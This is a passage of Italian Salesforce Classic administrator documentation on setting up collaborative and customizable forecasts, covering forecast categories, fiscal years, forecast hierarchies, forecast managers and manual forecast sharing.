Disponibile nelle versioni: **Professional Edition** (tranne previsioni su Ripartizioni opportunità o Campo personalizzato), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per abilitare gli utenti di previsioni:

**•** "Gestisci utenti"

E

# Selezione dei campi visualizzati nel riquadro opportunità delle Previsioni collaborative

Nota: Queste informazioni sono valide per le previsioni collaborative e non per le [previsioni](#page-1538-0) [personalizzabili](#page-1538-0).

Suggerimento: se si aggiunge un campo di opportunità al riquadro delle opportunità e il campo non è visibile agli utenti delle Previsioni, verificare l'impostazione della protezione a livello di campo per il profilo utente e il campo specifici. Se la previsione si basa su quel campo, la colonna Ammontare previsione indica il valore del campo o il valore della ripartizione del campo che contribuisce alla previsione, indipendentemente dalla protezione a livello di campo.

Quando un utente seleziona un ammontare previsione nella tabella di roll-up, l'elenco delle opportunità che vengono raccolte in quell'ammontare viene visualizzato sotto la tabella. Gli amministratori possono selezionare un massimo di 15 campi standard e personalizzati da visualizzare nel riquadro delle opportunità, per ciascun tipo di previsione abilitato. Gli utenti visualizzano i campi selezionati in base alle loro impostazioni di protezione a livello di campo. Nome opportunità è un campo obbligatorio. Inoltre, si consiglia di aggiungere Categoria di previsione al riquadro.

Durante la selezione dei campi, ricordare i campi utilizzati nell'importo cumulativo della previsione. Le previsioni basate sulla quantità di un'opportunità vengono riportate in base al campo Quantità dell'opportunità, mentre le previsioni basate sul reddito di un'opportunità vengono riportate in base al campo dell'Ammontare dell'opportunità. Le previsioni basate sul reddito delle ripartizioni opportunità vengono riportate in base al campo dell'Ammontare dell'opportunità e in base alla percentuale di ripartizione assegnata all'agente di vendita. Le previsioni basate sui campi opportunità personalizzati vengono riportate in base all'ammontare nel campo personalizzato. Per le famiglie di prodotti, le previsioni basate sul reddito vengono riportate in base alla somma del campo del Prezzo totale per tutte le voci opportunità di quella famiglia di prodotti, mentre le previsioni basate sulla quantità vengono riportate in base al campo Quantità di tutte le voci opportunità in quella famiglia di prodotti. Per le opportunità senza voci opportunità o con voci per le quali non

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition** (tranne previsioni su Ripartizioni opportunità o Campo personalizzato), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per personalizzare il riquadro delle opportunità:

**•** "Personalizza applicazione"

Per visualizzare impostazione e configurazione:

**•** "Visualizza impostazione e configurazione"

è specificata una famiglia di prodotti, i totali vengono riportati nella riga Prodotti non classificati della pagina Previsioni. A seconda che il tipo di previsione utilizzi la misurazione in base al reddito o alla quantità, considerare la possibilità di aggiungere Ammontare o Quantità al riquadro.

Se la fonte di dati delle previsioni è opportunità o famiglie di prodotti, il campo Ammontare è visualizzato per impostazione predefinita. Se la fonte di dati è ripartizioni opportunità, i campi Ammontare previsto e Ripartizione (%) sono visualizzati per impostazione predefinita. I campi selezionati per ciascun tipo di previsione possono essere modificati anche dopo che il tipo di previsione è stato abilitato.

- **1.** Da Imposta, immettere *Impostazioni previsioni* nella casella Ricerca veloce, quindi selezionare **Impostazioni previsioni**.
- **2.** Fare clic sul nome del tipo di previsione di cui si desidera modificare i campi opportunità.
- **3.** In Seleziona campi da visualizzare sull'elenco delle opportunità correlate, selezionare i campi e fare clic su **Aggiungi** e **Rimuovi** per spostarli dall'elenco Colonne disponibili all'elenco Colonne selezionate, e viceversa. Per determinare l'ordine dei campi nel layout, selezionare i campi e fare clic su **Su**, **Giù**, **In alto** o **In basso**.
- **4.** Fare clic su **OK**.

VEDERE ANCHE: [Panoramica sulle previsioni collaborative](#page-1500-0) [Panoramica sull'impostazione delle previsioni](#page-1991-0)

# Personalizzazione delle categorie di previsione



Nota: Queste informazioni sono valide per le previsioni collaborative e non per le [previsioni](#page-1538-0) [personalizzabili](#page-1538-0).

Una categoria di previsione è la categoria del ciclo di vendita a cui viene assegnata un'opportunità in base alla sua fase. Le categorie di previsione standard sono In corso di realizzazione, Massimo potenziale, Impegno, Omessa e Chiusa. I nomi delle categorie di previsione della propria organizzazione possono essere personalizzati.

- **1.** Dalle impostazioni di gestione per le opportunità, accedere a Campi.
- **2.** Fare clic su Categoria di previsione.
- **3.** Fare clic su **Modifica** per tutti i valori da modificare tra i valori dell'elenco di selezione Categoria di previsione.
- **4.** Immettere un nome per la categoria di previsione.
- **5.** Fare clic su **Salva**.

I nuovi nomi delle categorie di previsione sono visualizzati nei record opportunità e nelle previsioni.

#### VEDERE ANCHE:

[Panoramica sulle previsioni collaborative](#page-1500-0)

[Panoramica sull'impostazione delle previsioni](#page-1991-0)

[Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

# Disabilitazione della funzionalità Previsioni collaborative

Per disabilitare le previsioni collaborative, rivolgersi innanzitutto a Salesforce.

Nota: Queste informazioni sono valide per le previsioni collaborative e non per le [previsioni](#page-1538-0) [personalizzabili](#page-1538-0).

Prima di disabilitare Previsioni collaborative o una delle relative funzionalità, assicurarsi di sapere in che modo verranno influenzati i dati delle previsioni.

Suggerimento: Poiché la disabilitazione di determinate funzionalità può provocare la perdita di dati relativi a quote e rettifiche, valutare la possibilità di esportare i dati prima di procedere alla disabilitazione. Dopo aver completato le modifiche all'impostazione, è possibile reimportare i dati in Salesforce. Tenere presente che se si modifica l'impostazione del periodo da mensile a trimestrale o viceversa, non sarà possibile reimportare i dati di quote o rettifiche in Salesforce poiché i valori esistenti non saranno allineati ai nuovi periodi.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition** (tranne previsioni su Ripartizioni opportunità o Campo personalizzato), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per abilitare gli utenti di previsioni:

**•** "Gestisci utenti"

E

"Personalizza applicazione"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition** (tranne previsioni su Ripartizioni opportunità o Campo personalizzato), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

**Se si disabilita... Questi elementi vengono eliminati...**



Rettifiche Rettifiche

L'impostazione del periodo mensile per utilizzare periodi trimestrali Quote e rettifiche

OPPURE

L'impostazione del periodo trimestrale per utilizzare periodi mensili

Quando le rettifiche vengono eliminate dalle previsioni, i dati sottostanti su cui si basavano le previsioni restano invariati.

VEDERE ANCHE:

[Panoramica sulle previsioni collaborative](#page-1500-0) [Definizione delle impostazioni per le previsioni](#page-1993-0)

# <span id="page-2019-0"></span>Configurazione delle previsioni personalizzabili

# Impostazione delle previsioni personalizzabili

 $\mathbb{Z}$ Nota: Queste informazioni sono valide per le previsioni personalizzabili e non per le [previsioni](#page-1500-0) [collaborative](#page-1500-0).

Le previsioni di vendita rappresentano la migliore stima dei ricavi che si è in grado di generare. Esse forniscono ai manager e all'esecutivo una valutazione delle attività della società nel suo insieme, indipendentemente dal livello di distribuzione dei team delle vendite.

Poiché le previsioni hanno un carattere così universale, le previsioni personalizzabili costituiscono una soluzione flessibile in grado di soddisfare anche le esigenze più avanzate. Per iniziare a utilizzare le previsioni personalizzabili, da Imposta immettere *Previsioni (personalizzabili)* nella casella Ricerca veloce, quindi selezionare **Previsioni (personalizzabili)**.

- **•** Fare clic su **Modificare le impostazioni delle previsioni per l'organizzazione** per personalizzare le impostazioni predefinite della propria organizzazione. Vedere [Definizione delle](#page-2020-0) [impostazioni delle previsioni personalizzabili.](#page-2020-0)
- **•** Fare clic su **Inviare previsioni in gruppi per gli utenti** per impostare l'invio in gruppi. Vedere [Invio di previsioni personalizzabili](#page-2027-0) [in gruppi.](#page-2027-0)
- **•** Fare clic su **Impostare la gerarchia delle previsioni della società** per impostare la gerarchia delle previsioni iniziale. Vedere [Impostazione della gerarchia delle previsioni.](#page-2022-0)

#### VEDERE ANCHE:

[Invio di previsioni personalizzabili in gruppi](#page-2027-0) [Utilizzo delle famiglie di prodotti](#page-1918-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# <span id="page-2020-0"></span>Definizione delle impostazioni delle previsioni personalizzabili

Dopo che sono state abilitate le previsioni personalizzabili per l'organizzazione, è necessario specificare le impostazioni più appropriate in base al modo in cui si gestiscono le proprie attività.

Nota: Queste informazioni sono valide per le previsioni personalizzabili e non per le [previsioni](#page-1500-0) [collaborative](#page-1500-0).

Definire le seguenti impostazioni per l'organizzazione:

- **• Aggregazione dati di previsione** determina il tipo dei dati visualizzati nelle previsioni.
- **• Visualizzazione predefinita Riepilogo previsioni** determina la famiglia di prodotti, la data iniziale, l'intervallo di date e i numeri di previsione predefiniti per le previsioni predefinite.
- **• Condivisione dati previsione** determina se i dati delle previsioni possono essere condivisi.

Per impostare le opzioni per le previsioni:

- **1.** Da Imposta, immettere *Previsioni* nella casella Ricerca veloce, quindi selezionare **Impostazioni previsioni**.
- **2.** Selezionare Reddito previsione se si desidera che le previsioni includano gli ammontare del reddito. Se si disabilita questa impostazione, tutte le impostazioni ignora a livello di reddito nelle previsioni andranno perse.
- **3.** Selezionare Quantità previsione se si desidera che le previsioni includano i totali delle quantità. Se si disabilita questa impostazione, tutte le impostazioni ignora a livello di quantità nelle previsioni andranno perse.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per definire le impostazione delle previsioni:

- **•** "Personalizza applicazione"
- **4.** Scegliere un Periodo di previsione. Se non sono stati abilitati gli anni fiscali personalizzati, scegliere un periodo mensile o trimestrale, a seconda del ciclo di previsione utilizzato dall'organizzazione. Tenere presente che la data di inizio del mese o del trimestre è basata sull'ora media di Greenwich (GMT).Se sono stati abilitati gli anni fiscali personalizzati, è possibile scegliere di eseguire la previsione in base al periodo fiscale o al trimestre fiscale. Il periodo di previsione scelto determina l'incremento temporale utilizzato dall'organizzazione per quote e previsioni. Se si sceglie un periodo mensile, è comunque possibile visualizzare i totali per trimestre, tuttavia se si sceglie un periodo trimestrale, i totali mensili delle previsioni non saranno disponibili. Se si disabilita questa impostazione, tutte le impostazioni ignora e le previsioni, inclusa la cronologia previsioni, andranno perse.
- **5.** Scegliere una Data previsione che determina come l'ammontare delle opportunità contribuisce alle previsioni:
	- **•** Scegliere Data chiusura opportunità se si desidera che l'intero ammontare delle opportunità contribuisca al periodo di previsione per tale data. Se l'organizzazione non utilizza prodotti, questa è l'unica opzione disponibile.
	- **•** Scegliere Data prodotto se si desidera che l'ammontare del prodotto nell'opportunità contribuisca al periodo di previsione che corrisponde alla Data prodotto. Quando in un'opportunità non esistono prodotti oppure la data prodotto è vuota, Salesforce utilizza la Data chiusura opportunità nella previsione dell'utente.
	- **•** Scegliere Data pianificazione se si desidera che l'ammontare delle singole pianificazioni del reddito contribuisca ai periodi di previsione che corrispondono alle date di pianificazione. Se un prodotto non dispone di una pianificazione del reddito, Salesforce utilizza la Data prodotto nella previsione dell'utente.
- **6.** Scegliere un Tipo previsione che determina quante previsioni gli utenti invieranno in un periodo:
	- **•** Scegliere Utilizza previsioni principali se l'organizzazione non utilizza prodotti. Gli utenti disporranno di una previsione e di una quota per ogni periodo. Se l'organizzazione non utilizza prodotti, questa è l'unica opzione disponibile.
	- **•** Scegliere Utilizza famiglie prodotti se gli utenti dispongono di una quota e di una previsione per ogni famiglia di prodotti. Vedere [Utilizzo delle famiglie di prodotti.](#page-1918-0)
- **7.** Scegliere una visualizzazione predefinita per gli utenti. Questa impostazione determina quale famiglia di prodotti, data iniziale e intervallo di date di previsione vengono visualizzati agli utenti quando fanno clic per la prima volta sulla scheda Previsioni. Gli utenti possono cambiare la propria visualizzazione ma quella predefinita rimane la stessa per tutti gli utenti.
- 8. Per abilitare o disabilitare la condivisione delle previsioni, selezionare o deselezionare Abilita condivisione previsioni.
- **9.** Fare clic su **Salva**.

Se la condivisione delle previsioni è abilitata, viene richiesto di decidere chi può condividere le visualizzazioni previsioni esistenti. Le opzioni sono:

- Richiedi assistenza dell'amministratore per condivisione previsioni-Sologliamministratori possono condividere i dati delle previsioni esistenti.
- I responsabili previsione possono condividere i dati delle previsioni-Gliamministratori possono condividere i dati delle previsioni esistenti e anche i responsabili previsione esistenti possono condividere le loro visualizzazioni.
- Nota: questa scelta non è un'impostazione predefinita per l'organizzazione, ma è valida solo per le visualizzazioni previsioni esistenti. Ogni volta che si modifica o si assegna un responsabile previsione nella gerarchia dei ruoli è necessario definire gli utenti che possono condividere la visualizzazione in questione.

Se si è deciso di disabilitare la condivisione delle previsioni, viene richiesto di confermare la scelta.

Previsioni personalizzabili include cinque tipi di rapporti standard. Non è possibile creare tipi di rapporti personalizzati con Previsioni personalizzabili.

#### VEDERE ANCHE:

<span id="page-2021-0"></span>[Impostazione delle previsioni personalizzabili](#page-2019-0) [Condivisione manuale di una previsione](#page-1546-0) [Impostazione dell'anno fiscale](#page-2021-0)

# Impostazione dell'anno fiscale

Nota: Queste informazioni sono valide per le previsioni personalizzabili e non per le [previsioni](#page-1500-0) [collaborative](#page-1500-0).

L'anno fiscale determina il ciclo di previsione mensile o trimestrale, il mese di inizio della previsione e se l'Anno fiscale è denominato in base all'anno di inizio o a quello di fine. Se, ad esempio, l'anno fiscale inizia nell'aprile 2015 e finisce nel marzo 2016, la relativa impostazione può essere 2015 o 2016.

Per impostare l'anno fiscale per le previsioni personalizzabili:

- **1.** Per prima cosa, archiviare i dati. Si consiglia di eseguire l'esportazione dei dati settimanale o mensile prima di impostare l'anno fiscale, poiché la modifica dell'impostazione ha effetto sui dati delle opportunità e delle previsioni.
- **2.** Da Imposta, immettere *Anno fiscale* nella casella Ricerca veloce, quindi selezionare **Anno fiscale**.
- **3.** Scegliere un Periodo previsione mensile o trimestrale a seconda del ciclo di previsione dell'organizzazione. Tenere presente che la data di inizio del mese o del trimestre è basata sull'ora media di Greenwich (GMT).

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per impostare l'anno fiscale:

Il periodo di previsione scelto determina l'incremento temporale utilizzato dall'organizzazione per quote e previsioni. Se si sceglie un periodo mensile, è comunque possibile visualizzare i totali per trimestre, tuttavia se si sceglie un periodo trimestrale, i totali mensili delle previsioni non saranno disponibili.

- **4.** Scegliere un Mese di inizio anno fiscale che rappresenta l'inizio dell'anno fiscale per l'organizzazione.
- 5. Selezionare una delle opzioni di Anno fiscale basato su, che rappresenta il modo in cui l'organizzazione fa riferimento a un anno fiscale. Ad esempio, se l'anno fiscale inizia nell'aprile 2015 e termina nel marzo 2016 e si chiama Anno fiscale 2016, scegliere Mese finale. L'ultimo mese stabilisce come l'organizzazione fa riferimento a quell'anno fiscale.
- **6.** Non selezionare Applica a tutte le previsioni e quote, a meno che non si desideri modificare le impostazioni relative all'anno fiscale delle previsioni create prima dell'abilitazione delle previsioni personalizzabili. La selezione di questa opzione modifica la cronologia dei dati di previsione.
- **7.** Fare clic su **Salva**.

# <span id="page-2022-0"></span>VEDERE ANCHE:

[Impostazione delle previsioni personalizzabili](#page-2019-0)

# Impostazione della gerarchia delle previsioni

La gerarchia delle previsioni elenca tutti gli utenti delle previsioni e determina in che modo le loro previsioni vengono riportate nell'organizzazione. Mantenere aggiornata la gerarchia delle previsioni per garantire che i responsabili previsione possano vedere gli importi delle previsioni di tutti i subordinati.

Nota: Queste informazioni sono valide per le previsioni personalizzabili e non per le [previsioni](#page-1500-0)  $\mathbf{z}$ [collaborative](#page-1500-0).

Per impostazione predefinita, la previsione è basata sulla gerarchia dei ruoli, oppure sulla gerarchia dei territori se l'organizzazione utilizza la gestione dei territori.

Quando nell'organizzazione è abilitata la funzionalità Previsioni personalizzabili, viene generata automaticamente una gerarchia delle previsioni basata sulla gerarchia dei ruoli dell'organizzazione. La gerarchia delle previsioni è determinata dalla gerarchia dei territori solo se viene abilitata la gestione dei territori. Per personalizzare la gerarchia delle previsioni:

- **•** Assicurarsi che la gerarchia delle previsioni includa tutti gli utenti necessari. Se alcuni utenti non sono abilitati, vedere [Abilitazione di utenti per le previsioni personalizzabili.](#page-2023-0)
- **•** Assicurarsi che tali utenti siano il responsabile previsione assegnato ogni volta che in un ruolo o territorio della gerarchia delle previsioni sono presenti più utenti. Ogni utente nella parte inferiore della gerarchia delle previsioni può essere un responsabile previsione. Tuttavia, al di sopra di esso, è necessario scegliere un singolo utente come responsabile previsione affinché le previsioni vengano riportate in capo a tale utente. Vedere [Assegnazione dei responsabili](#page-2024-0) [previsione nella gerarchia delle previsioni.](#page-2024-0)
- **•** Condividere le visualizzazioni responsabile previsioni con altri utenti. Vedere [Condivisione manuale di una previsione](#page-1546-0).

Assicurarsi che ogni responsabile vendite con subordinati sia indicato come responsabile previsione nella gerarchia delle previsioni. Ciò garantisce che la visibilità delle previsioni appaia ad ogni livello della gerarchia.

Se accanto a un ruolo o a un territorio nella gerarchia delle previsioni viene visualizzato Non di previsione, a quel ruolo o territorio non è stato assegnato alcun responsabile previsione.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per impostare la gerarchia delle previsioni:

Nota: quando si rimuove un utente dalla gerarchia delle previsioni o dalla gerarchia dei ruoli, tutti i dati delle quote e di sostituzione di tale utente vengono eliminati definitivamente.

#### VEDERE ANCHE:

[Impostazione delle previsioni personalizzabili](#page-2019-0) [Impostazione della gerarchia delle previsioni](#page-2022-0) [Condivisione manuale di una previsione](#page-1546-0)

# <span id="page-2023-0"></span>Abilitazione di utenti per le previsioni personalizzabili

Nota: Queste informazioni sono valide per le previsioni personalizzabili e non per le [previsioni](#page-1500-0)  $\boldsymbol{\beta}$ [collaborative](#page-1500-0).

Per abilitare gli utenti all'utilizzo delle previsioni personalizzabili se l'organizzazione non utilizza la gestione dei territori:

- **1.** Da Imposta, immettere *Gerarchia previsioni* nella casella Ricerca veloce, quindi selezionare **Gerarchia previsioni**.
- **2.** Fare clic su **Abilita utenti** accanto a un ruolo per visualizzare l'elenco degli utenti assegnati a quel livello.
- **3.** Selezionare un utente e fare clic su **Aggiungi** per abilitarlo all'utilizzo delle previsioni personalizzabili. Per disabilitare un utente, selezionare l'utente e fare clic su **Rimuovi**.
- **4.** Fare clic su **Salva**.
- Nota: quando si rimuove un utente dalla gerarchia delle previsioni o dalla gerarchia dei ruoli,  $\mathbb{Z}$ tutti i dati delle quote e di sostituzione di tale utente vengono eliminati definitivamente.

Per abilitare gli utenti all'utilizzo delle previsioni personalizzabili se l'organizzazione utilizza la gestione dei territori:

- **1.** Da Imposta, digitare *Utenti* nella casella Ricerca veloce e quindi selezionare **Utenti**.
- **2.** Fare clic su **Modifica** accanto al nome dell'utente.
- **3.** Selezionare **Consenti previsioni**.
- **4.** Fare clic su **Salva**.
- **5.** [Aggiungere l'utente a un territorio.](#page-1899-0)

Previsioni personalizzabili include cinque tipi di rapporti standard. Non è possibile creare tipi di rapporti personalizzati con Previsioni personalizzabili.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per impostare la gerarchia delle previsioni:

Nota: per visualizzare l'elenco degli utenti per un territorio, selezionare il nome del territorio nella relativa gerarchia oppure eseguire un rapporto territori. Per ulteriori informazioni sui rapporti territori, vedere [Rapporti territori.](#page-3614-0)

se si aggiungono più utenti a un ruolo o a un territorio, assicurarsi che il responsabile previsione assegnato per tale ruolo o territorio sia l'utente appropriato. Vedere [Assegnazione dei responsabili previsione nella gerarchia delle previsioni.](#page-2024-0)

#### VEDERE ANCHE:

[Impostazione delle previsioni personalizzabili](#page-2019-0) [Impostazione delle previsioni personalizzabili](#page-2019-0) [Abilitazione della gestione dei territori](#page-1889-0) [Condivisione manuale di una previsione](#page-1546-0)

### <span id="page-2024-0"></span>Assegnazione dei responsabili previsione nella gerarchia delle previsioni

Nota: Queste informazioni sono valide per le previsioni personalizzabili e non per le [previsioni](#page-1500-0) [collaborative](#page-1500-0).

Dopo che gli utenti sono stati abilitati all'utilizzo delle previsioni personalizzabili, è necessario assegnare un utente come responsabile previsione a ogni ruolo presente nella gerarchia delle previsioni. Quando si assegna un responsabile previsione, tutte le previsioni degli utenti di livello inferiore nella gerarchia delle previsioni vengono riportate a tale responsabile. Ad esempio, un dirigente e il suo assistente possono avere lo stesso ruolo nella gerarchia, tuttavia il dirigente è il responsabile previsione assegnato nella gerarchia delle previsioni poiché tutte le previsioni dei subordinati vengono riportate al dirigente. Sia il dirigente che il suo assistente possono inviare previsioni, tuttavia le previsioni di altri utenti non vengono riportate all'assistente.

Se un ruolo incluso nella gerarchia delle previsioni non è assegnato a un responsabile previsione, tale ruolo e i relativi ruoli subordinati non vengono inclusi nelle previsioni.

Se accanto a un ruolo o a un territorio nella gerarchia delle previsioni viene visualizzato Non di previsione, a quel ruolo o territorio non è stato assegnato alcun responsabile previsione.

- **1.** Da Imposta, immettere *Previsioni (personalizzabili)* nella casella Ricerca veloce, quindi selezionare **Gerarchia previsioni**.
- **2.** Fare clic su **Assegna responsabile** o **Modifica responsabile** accanto a un ruolo per assegnare un utente come responsabile previsione per tale ruolo.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per impostare la gerarchia delle previsioni:

**•** "Personalizza applicazione"

I ruoli privi di ruoli subordinati non possono avere un responsabile previsione a meno che l'organizzazione non abbia abilitato la [gestione dei territori](#page-1297-0), che supporta i responsabili previsione a tutti i livelli.

- **3.** Scegliere un utente da assegnare come responsabile previsione del ruolo selezionato. Se non sono disponibili utenti per quel ruolo, abilitare l'utente appropriato. Vedere [Abilitazione di utenti per le previsioni personalizzabili](#page-2023-0).
- **4.** Se è abilitata la condivisione delle previsioni, scegliere le impostazioni di condivisione:
	- **•** Scegliere Richiedi assistenza dell'amministratore per condivisione previsioni per limitare agli amministratori la condivisione delle previsioni per quella visualizzazione. Questa opzione è predefinita.
	- **•** Scegliere I responsabili previsione possono condividere le visualizzazioni delle previsioni per consentire all'amministratore o al responsabile previsione di condividere la visualizzazione.

**5.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Impostazione delle previsioni personalizzabili](#page-2019-0) [Impostazione della gerarchia delle previsioni](#page-2022-0) [Condivisione manuale di una previsione](#page-1546-0)

# Abilitazione delle previsioni personalizzabili

Nota: Queste informazioni sono valide per le previsioni personalizzabili e non per le [previsioni](#page-1500-0)  $\epsilon$ [collaborative](#page-1500-0).

Se si abilitano le previsioni personalizzabili per l'organizzazione, agli utenti previsione designati è consentito visualizzare e inviare le proprie previsioni personalizzabili dalla scheda Previsioni in base alle rispettive impostazioni delle previsioni personalizzabili. Previsioni personalizzabili include cinque tipi di rapporti standard. Non è possibile creare tipi di rapporti personalizzati con Previsioni personalizzabili.

- **1.** Da Imposta, immettere *Gerarchia previsioni* nella casella Ricerca veloce, quindi selezionare **Gerarchia previsioni**.
- **2.** Fare clic su **Abilita previsioni personalizzabili**. Se questa opzione non è disponibile, le previsioni personalizzabili sono state già abilitate per l'organizzazione. Se si abilitano le previsioni personalizzabili, sono disponibili tre nuove autorizzazioni utente:



#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per abilitare le previsioni personalizzabili:

- **3.** Scegliere i layout di pagina delle opportunità appropriati in cui si desidera includere il nuovo elenco correlato Previsioni opportunità. Se lo si desidera, scegliere l'opzione Aggiungi... per aggiungere tale elenco correlato ai layout di pagina anche se gli utenti li hanno personalizzati.
- **4.** Fare clic su **Salva**.
- **5.** Abilitare o disabilitare queste autorizzazioni quando necessario.

Nota: con le previsioni personalizzabili, le previsioni continuano a dipendere dal modo in cui i valori dell'elenco di selezione Fase opportunità sono associati alle Categorie di previsione.

#### VEDERE ANCHE:

[Impostazione delle previsioni personalizzabili](#page-2019-0) [Abilitazione della gestione dei territori](#page-1889-0) [Condivisione manuale di una previsione](#page-1546-0)

# Condivisione manuale di una previsione

Nota: Queste informazioni sono valide per le previsioni personalizzabili e non per le [previsioni](#page-1500-0) [collaborative](#page-1500-0).

L'amministratore definisce la gerarchia delle previsioni dell'organizzazione, che determina quali utenti possono visualizzare i dati delle previsioni. Tuttavia, l'amministratore può estendere manualmente i privilegi di condivisione per i dati delle previsioni e si può disporre della facoltà di estendere manualmente i privilegi di condivisione per i dati delle proprie previsioni. La condivisione manuale delle previsioni può solo aumentare la possibilità di accesso ai dati delle previsioni; non può invece limitare l'accesso agli utenti già autorizzati ad accedervi. Per condividere manualmente una previsione è necessario essere amministratori o responsabili previsione con autorizzazione a condividere i dati della previsione.

Per sapere quali utenti possono visualizzare la previsione o per condividere i dati delle previsioni, effettuare una delle seguenti operazioni:

- **•** Da Imposta, immettere *Gerarchia previsioni* nella casella Ricerca veloce, quindi selezionare **Gerarchia previsioni** e fare clic su **Condividi** accanto alla visualizzazione da condividere.
- **•** Fare clic su **Condivisione** nella pagina iniziale Previsioni per condividere i dati delle previsioni.

L'elenco Condivisione utente e gruppo mostra tutti gli utenti che possono accedere ai dati di una determinata previsione. Elenca inoltre nel dettaglio i rispettivi livelli di accesso, se gli utenti possono inviare una previsione e il motivo per cui sono stati autorizzati ad accedere. I motivi per cui un utente può essere autorizzato ad accedere ai dati di una previsione sono i seguenti:

